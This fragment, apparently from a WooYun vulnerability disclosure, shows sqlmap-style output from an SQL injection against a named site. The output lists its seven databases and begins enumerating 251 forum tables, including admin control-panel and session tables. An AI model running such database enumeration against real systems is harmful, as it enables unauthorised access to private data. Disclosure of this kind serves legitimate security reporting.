 available databases [7]:
[*] databackup1207
[*] information_schema
[*] mysql
[*] new_zjcheshi_datav5
[*] new_zjcheshi_datav5_bbs
[*] performance_schema
[*] test
[14:44:17] [INFO] fetching tables for database 'new_zjcheshi_datav5_bbs'
[14:44:17] [INFO] fetching number of tables for database 'new_zjcheshi_datav5_bb
s'
[14:44:17] [INFO] retrieved: 251
[14:44:20] [INFO] retrieved: prex_common_addon
[14:44:55] [INFO] retrieved: prex_common_admincp_cmenu
[14:45:31] [INFO] retrieved: prex_common_admincp_group
[14:45:48] [INFO] retrieved: prex_common_admincp_member
[14:46:07] [INFO] retrieved: prex_common_admincp_perm
[14:46:23] [INFO] retrieved: prex_common_admincp_session
[14:46:44] [INFO] retrieved: prex_common_admingroup
[14:47:01] [INFO] retrieved: prex_common_adminnote
[14:47:15] [INFO] retrieved: prex_common_advertisement
www.wooyun.org